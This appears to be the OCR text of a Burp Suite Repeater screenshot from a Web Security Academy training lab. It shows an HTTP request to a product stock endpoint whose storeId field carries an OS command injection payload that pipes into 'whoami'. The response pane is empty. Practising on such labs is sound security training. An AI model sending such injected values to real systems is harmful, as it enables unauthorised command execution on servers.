 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Proxy Learn Settings
1 × +
Send Cancel < > Target: https://0ab0001d03583b2186fcdb5c005e0096.web-security-academy.net HTTP/2
Issue the request
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab0001d03583b2186fcdb5c005e0096.web-security-academy.net
3 Cookie: session=CKd1M8PuzWZBSMHbmxhLw9FYeV4o5ABJ
4 Content-Length: 22
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab0001d03583b2186fcdb5c005e0096.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab0001d03583b2186fcdb5c005e0096.web-security-academy.net
/product?productId=12
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=2&storeId=2%20%7c%20whoami
Search... 0 highlights
Response
Pretty Raw Hex Render \n
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Ready